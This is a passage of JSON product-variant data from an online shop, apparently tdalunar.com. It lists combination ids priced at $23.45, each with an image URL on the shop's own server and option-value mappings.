alunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[44,196,457],"options_map":{"4":44,"18":196,"24":457}},{"id":11943,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98J5XHMG58P91KNFVN6PC0.png","value_ids":[45,196,457],"options_map":{"4":45,"18":196,"24":457}},{"id":11944,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[37,197,457],"options_map":{"4":37,"18":197,"24":457}},{"id":11945,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[38,197,457],"options_map":{"4":38,"18":197,"24":457}},{"id":11946,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[39,197,457],"options_map":{"4":39,"18":197,"24":457}},{"id":11947,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[40,197,457],"options_map":{"4":40,"18":197,"24":457}},{"id":11948,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[42,197,457],"options_map":{"4":42,"18":197,"24":457}},{"id":11949,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[43,197,457],"options_map":{"4":43,"18":197,"24":457}},{"id":11950,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[44,197,457],"options_map":{"4":44,"18":197,"24":457}},{"id":11951,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98JWCCDKNB748KA49AFPG4.png","value_ids":[45,197,457],"options_map":{"4":45,"18":197,"24":457}},{"id":11952,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[37,198,457],"options_map":{"4":37,"18":198,"24":457}},{"id":11953,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[38,198,457],"options_map":{"4":38,"18":198,"24":457}},{"id":11954,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[39,198,457],"options_map":{"4":39,"18":198,"24":457}},{"id":11955,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[40,198,457],"options_map":{"4":40,"18":198,"24":457}},{"id":11956,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[42,198,457],"options_map":{"4":42,"18":198,"24":457}},{"id":11957,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[43,198,457],"options_map":{"4":43,"18":198,"24":457}},{"id":11958,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[44,198,457],"options_map":{"4":44,"18":198,"24":457}},{"id":11959,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98KEY0YJ812E0TKX8C74A5.png","value_ids":[45,198,457],"options_map":{"4":45,"18":198,"24":457}},{"id":11968,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[37,200,457],"options_map":{"4":37,"18":200,"24":457}},{"id":11969,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[38,200,457],"options_map":{"4":38,"18":200,"24":457}},{"id":11970,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[39,200,457],"options_map":{"4":39,"18":200,"24":457}},{"id":11971,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[40,200,457],"options_map":{"4":40,"18":200,"24":457}},{"id":11972,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[42,200,457],"options_map":{"4":42,"18":200,"24":457}},{"id":11973,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[43,200,457],"options_map":{"4":43,"18":200,"24":457}},{"id":11974,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[44,200,457],"options_map":{"4":44,"18":200,"24":457}},{"id":11975,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98PJC09QG5DGB3GY5RZ13C.png","value_ids":[45,200,457],"options_map":{"4":45,"18":200,"24":457}},{"id":11976,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[37,201,457],"options_map":{"4":37,"18":201,"24":457}},{"id":11977,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[38,201,457],"options_map":{"4":38,"18":201,"24":457}},{"id":11978,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[39,201,457],"options_map":{"4":39,"18":201,"24":457}},{"id":11979,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[40,201,457],"options_map":{"4":40,"18":201,"24":457}},{"id":11980,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[42,201,457],"options_map":{"4":42,"18":201,"24":457}},{"id":11981,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[43,201,457],"options_map":{"4":43,"18":201,"24":457}},{"id":11982,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[44,201,457],"options_map":{"4":44,"18":201,"24":457}},{"id":11983,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Q4WRVAG48A3QGH4H7V6P.png","value_ids":[45,201,457],"options_map":{"4":45,"18":201,"24":457}},{"id":11984,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[37,202,457],"options_map":{"4":37,"18":202,"24":457}},{"id":11985,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[38,202,457],"options_map":{"4":38,"18":202,"24":457}},{"id":11986,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[39,202,457],"options_map":{"4":39,"18":202,"24":457}},{"id":11987,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[40,202,457],"options_map":{"4":40,"18":202,"24":457}},{"id":11988,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[42,202,457],"options_map":{"4":42,"18":202,"24":457}},{"id":11989,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[43,202,457],"options_map":{"4":43,"18":202,"24":457}},{"id":11990,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[44,202,457],"options_map":{"4":44,"18":202,"24":457}},{"id":11991,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98QSVCW6QDZC23EN6KNTPZ.png","value_ids":[45,202,457],"options_map":{"4":45,"18":202,"24":457}},{"id":11992,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[37,203,457],"options_map":{"4":37,"18":203,"24":457}},{"id":11993,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[38,203,457],"options_map":{"4":38,"18":203,"24":457}},{"id":11994,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[39,203,457],"options_map":{"4":39,"18":203,"24":457}},{"id":11995,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[40,203,457],"options_map":{"4":40,"18":203,"24":457}},{"id":11996,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[42,203,457],"options_map":{"4":42,"18":203,"24":457}},{"id":11997,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[43,203,457],"options_map":{"4":43,"18":203,"24":457}},{"id":11998,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[44,203,457],"options_map":{"4":44,"18":203,"24":457}},{"id":11999,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98SRCD7B29NRJKBWMS2NZV.png","value_ids":[45,203,457],"options_map":{"4":45,"18":203,"24":457}},{"id":12000,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[37,204,457],"options_map":{"4":37,"18":204,"24":457}},{"id":12001,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[38,204,457],"options_map":{"4":38,"18":204,"24":457}},{"id":12002,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[39,204,457],"options_map":{"4":39,"18":204,"24":457}},{"id":12003,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[40,204,457],"options_map":{"4":40,"18":204,"24":457}},{"id":12004,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[42,204,457],"options_map":{"4":42,"18":204,"24":457}},{"id":12005,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[43,204,457],"options_map":{"4":43,"18":204,"24":457}},{"id":12006,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[44,204,457],"options_map":{"4":44,"18":204,"24":457}},{"id":12007,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98T8TS8Z8FHFE8SDYDTZDD.png","value_ids":[45,204,457],"options_map":{"4":45,"18":204,"24":457}},{"id":12008,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[37,205,457],"options_map":{"4":37,"18":205,"24":457}},{"id":12009,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[38,205,457],"options_map":{"4":38,"18":205,"24":457}},{"id":12010,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[39,205,457],"options_map":{"4":39,"18":205,"24":457}},{"id":12011,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[40,205,457],"options_map":{"4":40,"18":205,"24":457}},{"id":12012,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[42,205,457],"options_map":{"4":42,"18":205,"24":457}},{"id":12013,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[43,205,457],"options_map":{"4":43,"18":205,"24":457}},{"id":12014,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[44,205,457],"options_map":{"4":44,"18":205,"24":457}},{"id":12015,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98TV9KW06W8TYN8E5MNPY0.png","value_ids":[45,205,457],"options_map":{"4":45,"18":205,"24":457}},{"id":12016,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[37,206,457],"options_map":{"4":37,"18":206,"24":457}},{"id":12017,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[38,206,457],"options_map":{"4":38,"18":206,"24":457}},{"id":12018,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[39,206,457],"options_map":{"4":39,"18":206,"24":457}},{"id":12019,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[40,206,457],"options_map":{"4":40,"18":206,"24":457}},{"id":12020,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[42,206,457],"options_map":{"4":42,"18":206,"24":457}},{"id":12021,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[43,206,457],"options_map":{"4":43,"18":206,"24":457}},{"id":12022,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[44,206,457],"options_map":{"4":44,"18":206,"24":457}},{"id":12023,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98VCBWP1608YM1WA2H0WV6.png","value_ids":[45,206,457],"options_map":{"4":45,"18":206,"24":457}},{"id":12024,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[37,207,457],"options_map":{"4":37,"18":207,"24":457}},{"id":12025,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[38,207,457],"options_map":{"4":38,"18":207,"24":457}},{"id":12026,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[39,207,457],"options_map":{"4":39,"18":207,"24":457}},{"id":12027,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[40,207,457],"options_map":{"4":40,"18":207,"24":457}},{"id":12028,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[42,207,457],"options_map":{"4":42,"18":207,"24":457}},{"id":12029,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[43,207,457],"options_map":{"4":43,"18":207,"24":457}},{"id":12030,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[44,207,457],"options_map":{"4":44,"18":207,"24":457}},{"id":12031,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98W5H7TVGTTNQAD76GGAD7.png","value_ids":[45,207,457],"options_map":{"4":45,"18":207,"24":457}},{"id":12032,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[37,208,457],"options_map":{"4":37,"18":208,"24":457}},{"id":12033,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[38,208,457],"options_map":{"4":38,"18":208,"24":457}},{"id":12034,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[39,208,457],"options_map":{"4":39,"18":208,"24":457}},{"id":12035,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[40,208,457],"options_map":{"4":40,"18":208,"24":457}},{"id":12036,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[42,208,457],"options_map":{"4":42,"18":208,"24":457}},{"id":12037,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[43,208,457],"options_map":{"4":43,"18":208,"24":457}},{"id":12038,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[44,208,457],"options_map":{"4":44,"18":208,"24":457}},{"id":12039,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98WN4J5T5000GP35QYASEQ.png","value_ids":[45,208,457],"options_map":{"4":45,"18":208,"24":457}},{"id":12040,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[37,209,457],"options_map":{"4":37,"18":209,"24":457}},{"id":12041,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[38,209,457],"options_map":{"4":38,"18":209,"24":457}},{"id":12042,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[39,209,457],"options_map":{"4":39,"18":209,"24":457}},{"id":12043,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[40,209,457],"options_map":{"4":40,"18":209,"24":457}},{"id":12044,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[42,209,457],"options_map":{"4":42,"18":209,"24":457}},{"id":12045,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[43,209,457],"options_map":{"4":43,"18":209,"24":457}},{"id":12046,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[44,209,457],"options_map":{"4":44,"18":209,"24":457}},{"id":12047,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98XC07Y5AG01KK07V2ZNTH.png","value_ids":[45,209,457],"options_map":{"4":45,"18":209,"24":457}},{"id":12048,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[37,210,457],"options_map":{"4":37,"18":210,"24":457}},{"id":12049,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[38,210,457],"options_map":{"4":38,"18":210,"24":457}},{"id":12050,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[39,210,457],"options_map":{"4":39,"18":210,"24":457}},{"id":12051,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[40,210,457],"options_map":{"4":40,"18":210,"24":457}},{"id":12052,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[42,210,457],"options_map":{"4":42,"18":210,"24":457}},{"id":12053,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[43,210,457],"options_map":{"4":43,"18":210,"24":457}},{"id":12054,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[44,210,457],"options_map":{"4":44,"18":210,"24":457}},{"id":12055,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98YD5HBGADSRZ8BVZY33YQ.png","value_ids":[45,210,457],"options_map":{"4":45,"18":210,"24":457}},{"id":12056,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[37,212,457],"options_map":{"4":37,"18":212,"24":457}},{"id":12057,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[38,212,457],"options_map":{"4":38,"18":212,"24":457}},{"id":12058,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[39,212,457],"options_map":{"4":39,"18":212,"24":457}},{"id":12059,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[40,212,457],"options_map":{"4":40,"18":212,"24":457}},{"id":12060,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[42,212,457],"options_map":{"4":42,"18":212,"24":457}},{"id":12061,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[43,212,457],"options_map":{"4":43,"18":212,"24":457}},{"id":12062,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[44,212,457],"options_map":{"4":44,"18":212,"24":457}},{"id":12063,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98Z6MD0QFG3QXEYNQDAGW6.png","value_ids":[45,212,457],"options_map":{"4":45,"18":212,"24":457}},{"id":12064,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[37,451,457],"options_map":{"4":37,"18":451,"24":457}},{"id":12065,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[38,451,457],"options_map":{"4":38,"18":451,"24":457}},{"id":12066,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[39,451,457],"options_map":{"4":39,"18":451,"24":457}},{"id":12067,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[40,451,457],"options_map":{"4":40,"18":451,"24":457}},{"id":12068,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[42,451,457],"options_map":{"4":42,"18":451,"24":457}},{"id":12069,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[43,451,457],"options_map":{"4":43,"18":451,"24":457}},{"id":12070,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[44,451,457],"options_map":{"4":44,"18":451,"24":457}},{"id":12071,"price":23.45,"price_formatted":"$23.45","image_src":null,"value_ids":[45,451,457],"options_map":{"4":45,"18":451,"24":457}},{"id":12072,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[37,457,459],"options_map":{"4":37,"24":457,"18":459}},{"id":12073,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[38,457,459],"options_map":{"4":38,"24":457,"18":459}},{"id":12074,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[39,457,459],"options_map":{"4":39,"24":457,"18":459}},{"id":12075,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[40,457,459],"options_map":{"4":40,"24":457,"18":459}},{"id":12076,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[42,457,459],"options_map":{"4":42,"24":457,"18":459}},{"id":12077,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[43,457,459],"options_map":{"4":43,"24":457,"18":459}},{"id":12078,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E2WFG.png","value_ids":[44,457,459],"options_map":{"4":44,"24":457,"18":459}},{"id":12079,"price":23.45,"price_formatted":"$23.45","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JB98ZXDP6NDM1F19ZG9E